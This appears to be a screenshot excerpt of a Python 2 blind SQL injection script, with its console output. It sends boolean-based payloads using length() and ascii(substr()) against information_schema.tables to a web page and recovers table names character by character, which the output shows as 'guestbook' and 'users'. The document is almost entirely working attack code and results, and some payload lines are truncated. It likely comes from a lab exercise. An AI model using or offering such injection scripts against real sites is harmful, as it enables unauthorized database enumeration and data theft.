 54 ############################################################
55 tbnamelengthpayload = "1' and length((select table_name from information_schema.tables where table_schema=datab
56 tbnamepayload = "1' and ascii(substr((select table_name from information_schema.tables where table_schema=datab
57
58 tbcount = 2
59 tblist = []
60 for tbc in range(tbcount):
61     for nl in range(20):
62         tblengthpayloadurl = url % tbnamelengthpayload % (tbc, nl)
63         soup = htmlCode(tblengthpayloadurl)
64         if soup.find('MISSING') == -1:
65             tblength = nl
66             print "[+]table length is: ", tblength
67             tbname = ''
68             for l in range(1,nl+1):
69                 for a in range(48,58) + range(95, 123):
70                     tbnamepayloadurl = url % tbnamepayload % (tbc, l, a)
71                     # print tbnamepayloadurl
72                     soup = htmlCode(tbnamepayloadurl)
73                     if soup.find('MISSING') == -1:
74                         tbname += chr(a)
75                         print tbname
76             tblist.append(tbname)
77 print "[+] table_name list is: ", tblist
[+]table length is:  9
g
gu
gue
gues
guest
guestb
guestbo
guestboo
guestbook
[+]table length is:  5
u
us
use
user
users
[+] table_name list is:  ['guestbook', 'users']
[Finished in 7.8s]